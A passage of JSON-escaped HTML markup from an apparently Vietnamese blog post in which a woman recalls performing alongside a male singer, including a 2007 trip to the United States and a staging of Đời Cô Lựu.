sans-serif;\"\u003EKhi \u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eô\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eng di\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eễ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003En tr\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eê\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003En s\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eâ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003En kh\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eấ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eu trong v\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eở\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E Khi Hoa Anh \u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EĐà\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eo N\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eở\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E, ai \u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eđ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ei coi c\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eũ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eng s\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eẽ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E m\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eê\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E m\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eẩ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003En v\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eì\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E \u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eô\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eng \u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eđ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eẹ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ep, ca hay, l\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eê\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003En s\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eâ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003En kh\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eấ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eu h\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eấ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ep d\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eẫ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003En v\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eô\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E c\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eù\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eng\", b\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eà\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E k\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eể\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E v\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eà\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E cho bi\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eế\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Et c\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eá\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ec n\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eữ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E ngh\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eệ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E sĩ c\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eù\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eng th\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eờ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ei Th\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eà\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Enh \u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EĐ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eượ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ec ‘ai cũng mu\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eố\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003En c\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eó\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E d\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eị\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ep h\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eá\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Et chung v\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eớ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ei \u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eô\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eng\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E’\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EB\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eà\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E cho bi\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eế\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Et b\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eà\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E \u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eí\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Et c\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eó\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E c\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eơ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E h\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eộ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ei di\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eễ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003En chung v\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eớ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ei \u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eô\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eng v\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eì\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E khi c\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eò\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003En \u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eđ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ei h\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eá\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Et, b\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eà\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E v\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eớ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ei \u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eô\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eng kh\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eá\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ec \u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eđ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eo\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eà\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003En v\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eà\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E ai h\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eá\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Et \u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eđ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eo\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eà\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003En n\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eấ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ey. Ch\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eỉ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E khi n\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eà\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eo \u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eđ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ei \u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eđ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eạ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ei nh\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eạ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ec h\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eộ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ei hay \u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eđ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eượ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ec ch\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eủ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E c\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eá\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ec h\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eã\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eng d\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eĩ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ea m\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eờ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ei thu d\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eĩ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ea chung th\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eì\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E b\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eà\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E v\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eớ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ei \u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eô\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eng m\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eớ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ei c\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eó\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E d\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eị\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ep ca, di\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eễ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003En chung v\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eớ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ei nhau.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EB\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eà\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E k\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eể\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E l\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eạ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ei m\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eộ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Et l\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eầ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003En v\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eà\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eo n\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eă\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Em 2007 khi b\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eà\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E sang M\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eỹ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E b\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eà\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E c\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eó\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E \u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eđ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eượ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ec m\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eờ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ei h\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eá\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Et l\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eạ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ei v\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eở\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E \u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EĐ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eờ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ei C\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eô\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E L\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eự\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eu chung v\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eớ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ei \u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eô\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eng. \u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\"\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EV\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eở\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E \u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EĐ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eờ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ei C\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eô\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E L\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eự\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eu l\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eầ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003En \u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eđó\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E \u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eđ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eế\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003En gi\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eờ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E kh\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eá\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003En gi\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eả\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E v\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eẫ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003En c\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eò\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003En nh\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eắ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ec\", b\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eà\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E cho bi\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eế\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Et.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\"\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ETrong khi h\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eá\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Et c\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eả\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Em x\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eú\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ec nh\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eâ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003En v\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eậ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Et c\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eủ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ea \u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eô\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eng v\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eẫ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003En r\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eấ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Et tr\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eò\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003En \u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eđ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eầ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ey\", b\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eà\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E n\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eó\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ei th\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eê\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Em. \"Nh\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eư\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eng trong c\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eả\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Em x\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eú\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ec c\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eủ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ea nh\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eữ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eng ng\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eườ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ei ngh\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eệ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E sĩ c\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eả\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ei l\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eươ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eng g\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eặ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ep nhau n\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eơ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ei x\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eứ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E ng\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eườ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ei, t\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eô\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ei c\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eả\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Em 